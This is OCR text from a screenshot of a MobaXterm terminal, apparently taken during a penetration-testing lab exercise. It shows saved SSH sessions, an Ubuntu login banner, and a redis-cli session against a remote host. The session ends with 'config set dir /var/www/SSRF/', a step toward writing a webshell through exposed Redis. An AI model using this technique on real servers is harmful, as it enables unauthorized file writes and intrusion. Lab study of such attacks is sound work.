 root@Betsy: ~
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. root@Betsy: ~
User sessions
docker
172.26.2.14 (root)
openstack
服务器
合天lab
渗透测试
47.104.255.11 (root)
172.16.16.148 (administrator)
172.16.16.193
Sessions
Tools
Macros
Sftp
? MobaXterm Professional v20.3 ?
(X server, SSH client and network tools)
➤ Your computer drives are acc
➤ Your DISPLAY is set to 192.
➤ When using SSH, your remote
➤ Your HOME folder is not per
➤ Each command status is spec
Registered
20:12.02
20:12.04
Warning: Permanently added '139.9.19
Welcome to Ubuntu 16.04.6 LTS (GNU/L
* Documentation: https://help.ubun
* Management: https://landscape
* Support: https://ubuntu.co
* Kubernetes 1.19 is out! Get it in
sudo snap install microk8s --ch
https://microk8s.io/ has docs and
122 packages can be updated.
67 updates are security updates.
Welcome to Huawei Cloud Serv
Last login: Wed Sep 16 19:06:41 2020
root@Betsy:~#
C:\Windows\System32\cmd.exe - redis-cli.exe -h 139.9.198.30 -p 6388
used_cpu_sys:5.340000
used_cpu_user:7.128000
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
139.9.198.30:6388> config set dir /var/www/SSRF/